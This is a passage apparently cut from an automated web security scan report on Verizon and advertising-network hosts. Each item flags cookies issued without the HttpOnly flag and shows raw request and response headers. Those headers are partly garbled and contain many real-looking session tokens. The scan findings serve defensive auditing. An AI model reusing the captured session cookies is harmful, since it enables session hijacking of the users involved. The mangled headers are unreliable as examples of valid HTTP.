HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:17 GMT ................................................(.FR..|....zx....#....................................s..^..c..........................t................[SNIP]...
10.63. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_video.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/icn_video.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT
Request
GET /enterprisesolutions/staticcontent/images/icn_video.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT ..........................................................................................................................................vvvuuurrrllleeeddd......................[SNIP]...
10.64. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/s.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/s.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT
Request
GET /enterprisesolutions/staticcontent/images/s.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT ..,...........D..;
10.65. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/tooltip_button.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/tooltip_button.gif
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:25 GMT
Request
GET /enterprisesolutions/staticcontent/images/tooltip_button.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:25 GMT ........................!..... .,.........20.@k.)..;......a..\a....hP.....1t)..%.....I..X....;
10.66. https://enterprisecenter.verizon.com/favicon.ico
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/favicon.ico
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
Request
GET /favicon.ico HTTP/1.1.com;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 302 Moved Temporarily/Default/favicon.icoSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
10.67. http://forums.verizon.com/t5/FiOS-Internet/Need-webmail-contacts-CSV-titles/td-p/23248
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://forums.verizon.com
Path:
/t5/FiOS-Internet/Need-webmail-contacts-CSV-titles/td-p/23248
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:VISITORID=1597650297; Domain=.verizon.com; Expires=Fri, 05-Sep-2014 16:09:13 GMT; Path=/
Request
GET /t5/FiOS-Internet/Need-webmail-contacts-CSV-titles/td-p/23248 HTTP/1.1/search?sourceid=chrome&ie=UTF-8&q=verizon+online+news+webmail#q=site:verizon.com+online+news+webmail&hl=en&prmd=ivns&ei=RVBlTuSuBePmiAKx7NyXCg&start=10&sa=N&bav=on.2,or.r_gc.r_pw.&fp=b7e6040383bebbf&biw=1266&bih=910/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; lob=dotcom; myservices=vzdock=N
Response
HTTP/1.1 200 OKSet-Cookie: VISITORID=1597650297; Domain=.verizon.com; Expires=Fri, 05-Sep-2014 16:09:13 GMT; Path=/ /xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">...[SNIP]...
10.68. http://g-pixel.invitemedia.com/gmatcher
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://g-pixel.invitemedia.com
Path:
/gmatcher
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:exchange_uid=eyIyIjogWyI3ODYxMjY3NDUwNTIyMTIwMTc4IiwgNzM0MzUyXSwgIjQiOiBbIkNBRVNFRGxwczBXRFF6TF9zR0NPQ2RlekdZTSIsIDczNDM4NV19; Domain=invitemedia.com; expires=Tue, 04-Sep-2012 22:14:41 GMT; Path=/
Request
GET /gmatcher?id=CAESEDlps0WDQzL_sGCOCdezGYM&cver=1 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7.cloudfront.net/tags/1234568496.htmlY1sjMxcIx9w+IXHiHEUjufg0ij31n4mLmWJsHZHZ2MHNxcjwIF7gz5/BnFqDADrCK3uNMQPLMexB7H1jkywdGoJ7nuUDmzo8g5j8OIPM0WMXG9SwAmsIfSg=="; exchange_uid=eyIyIjogWyI3ODYxMjY3NDUwNTIyMTIwMTc4IiwgNzM0MzUyXSwgIjQiOiBbIkNBRVNFRGxwczBXRFF6TF9zR0NPQ2RlekdZTSIsIDczNDM1M119; uid=776b70d9-5df4-4d1b-98af-982dd1709cac; subID="{}"; impressions="{\"726143\": [1312827315+ \"01026648-7049-425e-a7ce-9a7cb258a341\"+ 70243+ 29835+ 1365]+ \"778530\": [1312501863+ \"7260679259817030178\"+ 162013+ 105345+ 12332]}"; camp_freq_p1="eJzjkuH4dZZZgFFi8/mGTywKjBrvQbQBowWYzyXCca2PHSj7/MGbjywKDBoMBgwWDAD8gxIK"; io_freq_p1="eJzjEuZY5SzAKLH5fMMnFgNGCzDNJczRmgEUfP7gzUcWBQYNBgMGCwYAJnoNKA=="; dp_rec="{\"2\": 1312827317+ \"4\": 1312827314}"; partnerUID="eyIxMTUiOiBbIjRlMzcxMDQ0MzJmZTExNDgiLCB0cnVlXSwgIjE5OSI6IFsiQkI0MEFFQTI5RUFFQjNGMDBCOTI1ODkzOUZDMEQ3RjMiLCB0cnVlXSwgIjE2OSI6IFsiNGUzNzEwNDQzMmZlMTE0OCIsIHRydWVdLCAiODQiOiBbIkVhemJWWUdKOTk5cjZZa20iLCB0cnVlXX0="
Response
HTTP/1.0 200 OKSet-Cookie: exchange_uid=eyIyIjogWyI3ODYxMjY3NDUwNTIyMTIwMTc4IiwgNzM0MzUyXSwgIjQiOiBbIkNBRVNFRGxwczBXRFF6TF9zR0NPQ2RlekdZTSIsIDczNDM4NV19; Domain=invitemedia.com; expires=Tue, 04-Sep-2012 22:14:41 GMT; Path=/ ..,...........D..;
10.69. http://get.adobe.com/cfusion/search/buddy/searchbuddy.cfm
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://get.adobe.com
Path:
/cfusion/search/buddy/searchbuddy.cfm
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:DylanApp-BigIP=1447851018.27680.0000; path=/
Request
GET /cfusion/search/buddy/searchbuddy.cfm?pre=xs&s=get:flashplayer&loc=en_us HTTP/1.1/flashplayer/;q=0.385013C4B-60000106C0356B2B[CE]; UID=408BD657%2DBBDF%2DB561%2D47843A1059325B5B; op537volumelicensinggum=a00c02502m278vr07v3a22278vr08138v87c9; AWID=172.26.150.8.1314799484806; company_history=%5B%5B%22http%3A//support.muse.adobe.com/muse%22%2C%22Muse%22%5D%5D; is_human=true; mbox=PC#1314797047557-324714.19#1316024271|session#1314813238023-632011#1314816531|disable#browser%20timeout#1314817080|check#true#1314814731; s_cc=true; s_sq=%5B%5BB%5D%5D; fsr.s={"v":1,"rid":"1315279224659_929552","ru":"http://phones.verizonwireless.com/htc/thunderbolt/","r":"phones.verizonwireless.com","st":"","cp":{"downloads":"get"},"pv":2,"to":3.3,"c":"http://get.adobe.com/flashplayer/","lc":{"d0":{"v":2,"s":true,"e":2}},"cd":0,"sd":0,"f":1315279228499}
Response
HTTP/1.1 200 OKSet-Cookie: DylanApp-BigIP=1447851018.27680.0000; path=/ "HUBLETS":[]}
10.70. http://get.adobe.com/flashplayer/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://get.adobe.com
Path:
/flashplayer/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:SETTINGS.LOCALE=en%5Fus;domain=.adobe.com;expires=Wed, 28-Aug-2041 22:20:21 GMT;path=/cfusion/
Request
GET /flashplayer/ HTTP/1.1nwireless.com/htc/thunderbolt//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.385013C4B-60000106C0356B2B[CE]; UID=408BD657%2DBBDF%2DB561%2D47843A1059325B5B; op537volumelicensinggum=a00c02502m278vr07v3a22278vr08138v87c9; AWID=172.26.150.8.1314799484806; company_history=%5B%5B%22http%3A//support.muse.adobe.com/muse%22%2C%22Muse%22%5D%5D; is_human=true; mbox=PC#1314797047557-324714.19#1316024271|session#1314813238023-632011#1314816531|disable#browser%20timeout#1314817080|check#true#1314814731
Response
HTTP/1.1 200 OKSet-Cookie: SETTINGS.LOCALE=en%5Fus;domain=.adobe.com;expires=Wed, 28-Aug-2041 22:20:21 GMT;path=/cfusion/ /xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" lang="en_us" xml:lang="EN_US">...[SNIP]...
10.71. http://headlines.verizon.com/headlines/js/com/bea/portal/tools/js/Core.jsp
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://headlines.verizon.com
Path:
/headlines/js/com/bea/portal/tools/js/Core.jsp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:NEWSROOMDOTCOMAPPID=C2wVTlQhWhZTJgT6sl574LDMvplTc6PQJsryMW17PWjGSvv2qJ2y!-1366756756; path=/
Request
GET /headlines/js/com/bea/portal/tools/js/Core.jsp HTTP/1.1.com/headlines/portals/headlines.portal;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; lob=dotcom; myservices=vzdock=N
Response
HTTP/1.1 200 OKSet-Cookie: NEWSROOMDOTCOMAPPID=C2wVTlQhWhZTJgT6sl574LDMvplTc6PQJsryMW17PWjGSvv2qJ2y!-1366756756; path=/ .tools.js.Core.set('__BEA.request.contextPath', '/headlines')
10.72. http://headlines.verizon.com/headlines/js/com/bea/portal/tools/js/javascriptConstants.jsp
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://headlines.verizon.com
Path:
/headlines/js/com/bea/portal/tools/js/javascriptConstants.jsp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:NEWSROOMDOTCOMAPPID=7bSLTlQhs2y2M1zZJrqhtyTDLWGScGvNhMT9hlxzfQnmhhvJsQzr!1136409313; path=/
Request
GET /headlines/js/com/bea/portal/tools/js/javascriptConstants.jsp HTTP/1.1.com/headlines/portals/headlines.portal;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; lob=dotcom; myservices=vzdock=N
Response
HTTP/1.1 200 OKSet-Cookie: NEWSROOMDOTCOMAPPID=7bSLTlQhs2y2M1zZJrqhtyTDLWGScGvNhMT9hlxzfQnmhhvJsQzr!1136409313; path=/ .tools.js.Core.set("__BEA.com.bea.portal.tools.js.Constants", new Object()).tools.js.Constants.CONTEXT_PATH = '/he...[SNIP]...
10.73. http://idcs.interclick.com/Segment.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://idcs.interclick.com
Path:
/Segment.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:sgm=7435=734382&7980=734355&7596=734356&8629=734382&6376=734377&508=734383&11095=734384; domain=.interclick.com; expires=Sun, 05-Sep-2021 22:14:39 GMT; path=/
Request
GET /Segment.aspx?sid=5d69f842-0719-4c5b-961b-9400c8d4e652 HTTP/1.1/*;q=0.5;q=0.7.net/activityi;src=2761768;type=consu459;cat=veriz742;ord=3888297551964.5366?-a929-cb62b8ddcae9; sgm=7435=734382&7980=734355&7596=734356&8629=734382&6376=734377&508=734383; tpd=e20=1315359826890&e90=1313372627004&e50=1315359827084&e100=1313372627366
Response
HTTP/1.1 200 OKSet-Cookie: sgm=7435=734382&7980=734355&7596=734356&8629=734382&6376=734377&508=734383&11095=734384; domain=.interclick.com; expires=Sun, 05-Sep-2021 22:14:39 GMT; path=/ .interclick.com/w3c/p3p.xml",CP="NON DSP ADM DEV PSD OUR IND PRE NAV UNI"..,...........D..;
10.74. http://leadback.advertising.com/adcedge/lb
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://leadback.advertising.com
Path:
/adcedge/lb
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ACID=optout!; domain=advertising.com; expires=Wed, 04-Sep-2013 22:16:10 GMT; path=/
Request
GET /adcedge/lb?site=695501&srvc=1&betr=verizonlb_cs=1&betq=12605=431339 HTTP/1.1.net/activityi;src=2761768;type=consu459;cat=veriz742;ord=7656746518332.511?;q=0.3
Response
HTTP/1.1 200 OKSet-Cookie: ACID=optout!; domain=advertising.com; expires=Wed, 04-Sep-2013 22:16:10 GMT; path=/ !.......,...........T..;
10.75. http://leadback.advertising.com/adcedge/lb
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://leadback.advertising.com
Path:
/adcedge/lb
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:C2=OnUZOBbfB0zjG7ZhrCQcHWgVSKsBdbdxgZAmoZMYi+iBezixglLuHYRxGbUkAfwuRXkR0udBT7qR0/1IzaE9hahBdPixgFbPIsOlGAnq8YQgkZUYT+9B5ydhWmLcIoCxGrA; domain=advertising.com; expires=Wed, 04-Sep-2013 22:14:38 GMT; path=/ GUID=MTMxNTI2MDg3ODsxOjE3Mmpta2gxN2cxMHJzOjM2NQ; domain=advertising.com; expires=Wed, 04-Sep-2013 22:14:38 GMT; path=/
Request
GET /adcedge/lb?site=695501&srvc=1&betr=verizonlb_cs=1&betq=12605=431339 HTTP/1.1/*;q=0.5;q=0.7.net/activityi;src=2761768;type=consu459;cat=veriz742;ord=3888297551964.5366?; C2=q62YOBbfC0zjGQQhrCQcHW0uSKsBdbdBGbAmoZgxi+iBeziBGnLuHYRxGwakAfwuRX4q0utBT7qhZB2IzaYWhahBdPiBGjpDAcHvG4EA7xrBOpKPGEIZGa8kffQucX8+5CHCqQsBwB; F1=BYpnb5kAAAAA8wEDAQAAgEABAAAABAAAAQAAgEA; BASE=DwATe36lhTYtJcJo1ABrqc7L93fLtd3+rPuylwx9kDBG7U44utasgCF5GADIBrmV9qzSc6vS1VFNbv27ZctOQdzvW1jCW1iqjpSBJWBy9PJ2LmBlN7oYv/UGD8fTZymi5p62qGFtxbh1N7D1juUqtDBKghlDCoK!; ROLL=fvAr20olF+7f08J!; aceRTB=rm%3DWed%2C%2007%20Sep%202011%2001%3A43%3A47%20GMT%7Cam%3DWed%2C%2007%20Sep%202011%2001%3A43%3A47%20GMT%7Cdc%3DWed%2C%2007%20Sep%202011%2001%3A43%3A47%20GMT%7Can%3DWed%2C%2007%20Sep%202011%2001%3A43%3A47%20GMT%7Crub%3DWed%2C%2007%20Sep%202011%2001%3A43%3A47%20GMT%7C; GUID=MTMxNTEzOTI0MjsxOjE3Mmpta2gxN2cxMHJzOjM2NQ
Response
HTTP/1.1 302 Found.com/pixel?id=357067&t=2Set-Cookie: C2=OnUZOBbfB0zjG7ZhrCQcHWgVSKsBdbdxgZAmoZMYi+iBezixglLuHYRxGbUkAfwuRXkR0udBT7qR0/1IzaE9hahBdPixgFbPIsOlGAnq8YQgkZUYT+9B5ydhWmLcIoCxGrA; domain=advertising.com; expires=Wed, 04-Sep-2013 22:14:38 GMT; path=/ Set-Cookie: GUID=MTMxNTI2MDg3ODsxOjE3Mmpta2gxN2cxMHJzOjM2NQ; domain=advertising.com; expires=Wed, 04-Sep-2013 22:14:38 GMT; path=/
10.76. https://mblogin.verizonwireless.com/amserver/UI/Login
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://mblogin.verizonwireless.com
Path:
/amserver/UI/Login
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:AMAuthCookie=AQIC5wM2LY4SfcxncLgqljU9ptuqlsilHWOLxrcjydR8SCc%3D%40AAJTSQACMjMAAlMxAAJvMQ%3D%3D%23;Domain=.verizonwireless.com;Path=/;Secure AMAuthCookie=AQIC5wM2LY4SfcxncLgqljU9ptuqlsilHWOLxrcjydR8SCc%3D%40AAJTSQACMjMAAlMxAAJvMQ%3D%3D%23;Domain=.vzwcorp.com;Path=/;Secure SD=CARTCTR%3D0;Domain=.verizonwireless.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
Request
GET /amserver/UI/Login HTTP/1.1.com
Response
